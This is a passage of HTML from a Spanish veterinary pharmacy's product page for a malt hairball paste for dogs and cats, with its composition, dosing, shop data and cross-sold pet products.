              data-image-medium-src="https://farmaciaveterinaria.es/2229-medium_default/malta-stangest-perros-y-gatos-100gr.jpg"
              data-image-large-src="https://farmaciaveterinaria.es/2229-medium_default/malta-stangest-perros-y-gatos-100gr.jpg"
              data-zoom-image=""
              src="https://farmaciaveterinaria.es/2229-medium_default/malta-stangest-perros-y-gatos-100gr.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-7 pb-right-column">
          
            
              <h1 class="h1 tt-producttitle" itemprop="name">Malta Stangest Perros y Gatos 100gr</h1>
            
          

		  	
											

          
              <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="7.8">7,80 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
                    
              
                        </div>
  </div>
          
          <div class="product-information">
            
              <div id="product-description-short-1753" itemprop="description"><p>Suplemento alimenticio para el estreñimiento y bolas de pelo.</p></div>
            

            
            <div class="product-actions">
              
                <form action="https://farmaciaveterinaria.es/carrito" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24">
                  <input type="hidden" name="id_product" value="1753" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Comprar

          </button>
        </div>

        
      </div>
    
    
    
      <span id="product-availability">
              </span>
    
	
	
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <input type="hidden" id="emarketing_product_id" value="1753"/><input type="hidden" id="emarketing_product_name" value="Malta Stangest Perros y Gatos 100gr"/><input type="hidden" id="emarketing_product_price" value="7.8"/><input type="hidden" id="emarketing_product_category" value="Perros"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>
                  

											 
	                 </form>
              

            </div>

            
              
            


        </div>
      </div>
	  </div>
	  <div class="ttproductpagetab">
	 
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Descripción
</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Detalles de producto
</a>
                  </li>
                                    				
															
                </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p>Alimento complementario que promueve la función digestiva y suplementa la nutrición de perros y gatos, constituyendo un complemento sano y eficaz. Es ideal para prevenir y eliminar las bolas de pelo. Puede usarse para agilizar el tránsito intestinal.</p>
<p></p>
<p>Fórmula con 99.8 % de ingredientes naturales.</p>
<p></p>
<p>Composición:</p>
<p></p>
<p>Extracto de malta de cebada, glicerina, monoestearato de glicerina, aceite de onagra.</p>
<p></p>
<p>Aditivos:</p>
<p></p>
<p>Emulgentes: (1c322i) Lecitinas</p>
<p></p>
<p>Conservantes: (1k202) Sorbato de potasio</p>
<p></p>
<p>Componentes analíticos:</p>
<p></p>
<p>Proteína bruta: 3.6%, grasa bruta: 18.1%, fibras brutas: 0.5%, ceniza bruta: 1.59%.</p>
<p></p>
<p>Instrucciones de uso:</p>
<p></p>
<p>Puede darse desde la primera muda.</p>
<p></p>
<p>Para prevenir las bolas de pelo:</p>
<p></p>
<p>· Gatos pequeños: 1.5 cm una vez a la semana</p>
<p></p>
<p>· Gatos adultos: 3 cm dos veces a la semana</p>
<p></p>
<p>· Perros &lt;15 kg: 3 cm una vez a la semana</p>
<p></p>
<p>· Perros &gt;15 kg: 3 cm dos veces a la semana</p>
<p></p>
<p>Para eliminar las bolas de pelo:</p>
<p></p>
<p>· Gatos pequeños: 1,5 cm al día durante 3 días</p>
<p></p>
<p>· Gatos adultos: 3 cm dos veces al día durante 3 días</p>
<p></p>
<p>1.5 g equivale aproximadamente a 3 cm de pasta.</p>
<p></p>
<p>Contenido neto: 100 g</p></div>
                   
                 </div>

                 
                   <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;37&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;16&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;10&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;7,80\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-09-15 12:49:51&quot;,&quot;date_upd&quot;:&quot;2025-07-15 11:28:02&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Suplemento alimenticio para el estre\u00f1imiento y bolas de pelo.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Malta Stangest Perros y Gatos 100gr&quot;,&quot;link_rewrite&quot;:&quot;malta-stangest-perros-y-gatos-100gr&quot;,&quot;name&quot;:&quot;Malta Stangest Perros y Gatos 100gr&quot;,&quot;description&quot;:&quot;&lt;p&gt;Alimento complementario que promueve la funci\u00f3n digestiva y suplementa la nutrici\u00f3n de perros y gatos, constituyendo un complemento sano y eficaz. Es ideal para prevenir y eliminar las bolas de pelo. Puede usarse para agilizar el tr\u00e1nsito intestinal.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;F\u00f3rmula con 99.8 % de ingredientes naturales.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Composici\u00f3n:&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Extracto de malta de cebada, glicerina, monoestearato de glicerina, aceite de onagra.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Aditivos:&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Emulgentes: (1c322i) Lecitinas&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Conservantes: (1k202) Sorbato de potasio&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Componentes anal\u00edticos:&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Prote\u00edna bruta: 3.6%, grasa bruta: 18.1%, fibras brutas: 0.5%, ceniza bruta: 1.59%.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Instrucciones de uso:&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Puede darse desde la primera muda.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Para prevenir las bolas de pelo:&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;\u00b7 Gatos peque\u00f1os: 1.5 cm una vez a la semana&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;\u00b7 Gatos adultos: 3 cm dos veces a la semana&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;\u00b7 Perros &amp;lt;15 kg: 3 cm una vez a la semana&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;\u00b7 Perros &amp;gt;15 kg: 3 cm dos veces a la semana&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Para eliminar las bolas de pelo:&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;\u00b7 Gatos peque\u00f1os: 1,5 cm al d\u00eda durante 3 d\u00edas&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;\u00b7 Gatos adultos: 3 cm dos veces al d\u00eda durante 3 d\u00edas&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;1.5 g equivale aproximadamente a 3 cm de pasta.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Contenido neto: 100 g&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Suplemento alimenticio para el estre\u00f1imiento y bolas de pelo.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1753,&quot;id_product&quot;:1753,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;perros&quot;,&quot;category_name&quot;:&quot;Perros&quot;,&quot;link&quot;:&quot;https:\/\/farmaciaveterinaria.es\/perros\/1753-malta-stangest-perros-y-gatos-100gr.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:7.090909,&quot;price_without_reduction&quot;:7.8,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:99999992,&quot;quantity_all_versions&quot;:99999992,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Laboratorio&quot;,&quot;value&quot;:&quot;Stangest&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Formato&quot;,&quot;value&quot;:&quot;100gr&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;1&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:10,&quot;tax_name&quot;:&quot;IVA ES 10%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/2229-small_default\/malta-stangest-perros-y-gatos-100gr.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:91},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/2229-home_default\/malta-stangest-perros-y-gatos-100gr.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/2229-medium_default\/malta-stangest-perros-y-gatos-100gr.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:350}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/2229-small_default\/malta-stangest-perros-y-gatos-100gr.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:91},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/2229-home_default\/malta-stangest-perros-y-gatos-100gr.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/2229-medium_default\/malta-stangest-perros-y-gatos-100gr.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:350},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2229&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/2229-small_default\/malta-stangest-perros-y-gatos-100gr.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:91},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/2229-home_default\/malta-stangest-perros-y-gatos-100gr.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/2229-medium_default\/malta-stangest-perros-y-gatos-100gr.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:350}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/2229-small_default\/malta-stangest-perros-y-gatos-100gr.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:91},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/2229-home_default\/malta-stangest-perros-y-gatos-100gr.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/2229-medium_default\/malta-stangest-perros-y-gatos-100gr.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:350},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2229&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:7.8,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://farmaciaveterinaria.es/brand/37-stangest">
            <img src="https://farmaciaveterinaria.es/img/m/37.jpg" class="img img-thumbnail manufacturer-logo" alt="Stangest">
          </a>
              </div>
          

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Ficha de datos
</p>
        <dl class="data-sheet">
                      <dt class="name">Laboratorio</dt>
            <dd class="value">Stangest</dd>
                      <dt class="name">Formato</dt>
            <dd class="value">100gr</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                 				 
														
              </div>
            </div>
          
		  </div>

    
          

    
      <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-B0L79PC8WK", "currency": "EUR", "value": 7.8, "items": [{"item_id":1753,"item_name":"Malta Stangest Perros y Gatos 100gr","affiliation":"Farmacia veterinaria","index":0,"price":7.8,"quantity":1,"item_brand":"Stangest","item_category":"Perros","item_category2":"Digestiva","item_category3":"Otros suplementos","item_category4":"Digestiva","item_category5":"Otros suplementos"}]});
      });
</script>
								
<section class="crossselling-product clearfix mt-3">
<div class="tt-titletab">
  <h2 class="tt-title">Los clientes que compraron este producto también han comprado:
</h2>
     
	<div class="customNavigation">
		<a class="btn prev Crossselling_prev">Anterior</a>
		<a class="btn next Crossselling_next">Siguiente</a>
	</div>

</div>
  <div class="products row">
          
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="574" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/574-floravet-complex-25-sobres.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/775-home_default/floravet-complex-25-sobres.jpg"
              alt = "Floravet Complex 25 sobres"
              data-full-size-image-url = "https://farmaciaveterinaria.es/775-medium_default/floravet-complex-25-sobres.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="574" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/574-floravet-complex-25-sobres.html">Floravet Complex 25 sobres</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Floravet Complex es un alimento complementario para perros y gatos, formulado con una mezcla única de pre- y probióticos, plantas y setas que...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">19,50 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

          
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="134" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/134-seresto-collar-70-cm.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/195-home_default/seresto-collar-70-cm.jpg"
              alt = "Seresto Collar 70 cm"
              data-full-size-image-url = "https://farmaciaveterinaria.es/195-medium_default/seresto-collar-70-cm.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="134" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/134-seresto-collar-70-cm.html">Seresto Collar 70 cm</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Un collar de pulgas y garrapatas como ningún otro, Seresto previene las infestaciones de pulgas y garrapatas a través del simple contacto con la...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">36,45 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

          
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="2465" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/material-medico-veterinario-y-test-de-diagnostico/2465-tiras-glucometro-pettest-50-uds.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/3340-home_default/tiras-glucometro-pettest-50-uds.jpg"
              alt = "Tiras Glucometro PETTEST 50..."
              data-full-size-image-url = "https://farmaciaveterinaria.es/3340-medium_default/tiras-glucometro-pettest-50-uds.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2465" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">material-medico-veterinario-y-test-de-diagnostico</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/material-medico-veterinario-y-test-de-diagnostico/2465-tiras-glucometro-pettest-50-uds.html">Tiras Glucometro PETTEST 50...</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">50 tiras para glucometro Pettest</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">46,50 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

          
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="1700" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/1700-artrotan-1000-ml.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/2149-home_default/artrotan-1000-ml.jpg"
              alt = "Artrotan 1000 ml"
              data-full-size-image-url = "https://farmaciaveterinaria.es/2149-medium_default/artrotan-1000-ml.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="1700" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/1700-artrotan-1000-ml.html">Artrotan 1000 ml</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Condroprotector indicado para la salud articular de su mascota.</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">58,90 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

          
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="2121" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/2121-pronefra-perros-y-gatos-180ml.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/2737-home_default/pronefra-perros-y-gatos-180ml.jpg"
              alt = "PRONEFRA PERROS Y GATOS 180ML"
              data-full-size-image-url = "https://farmaciaveterinaria.es/2737-medium_default/pronefra-perros-y-gatos-180ml.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2121" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/2121-pronefra-perros-y-gatos-180ml.html">PRONEFRA PERROS Y GATOS 180ML</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">PRONEFRA® está recomendado para perros y gatos como ayuda de la función renal en caso de insuficiencia renal crónica.</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">40,90 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

          
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="664" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/664-coatex-champu-tratamiento-500-m.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/882-home_default/coatex-champu-tratamiento-500-m.jpg"
              alt = "Coatex Champú Tratamiento..."
              data-full-size-image-url = "https://farmaciaveterinaria.es/882-medium_default/coatex-champu-tratamiento-500-m.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
